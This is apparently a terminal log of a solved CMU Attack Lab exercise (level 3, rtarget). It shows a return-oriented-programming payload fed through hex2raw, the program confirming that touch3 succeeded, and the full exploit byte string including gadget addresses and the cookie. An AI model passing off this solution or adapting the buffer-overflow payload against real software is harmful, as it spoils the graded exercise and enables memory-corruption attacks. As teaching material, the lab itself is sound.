 [root@208c13eb655c target1]# ./hex2raw < lever53.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 06 1A 40 00 00 00 00 00 D8 19 40 00 00 00 00 00 C5 19 40 00 00 00 0
0 00 FA 18 40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 35 39 62 39 39 37 66 61 00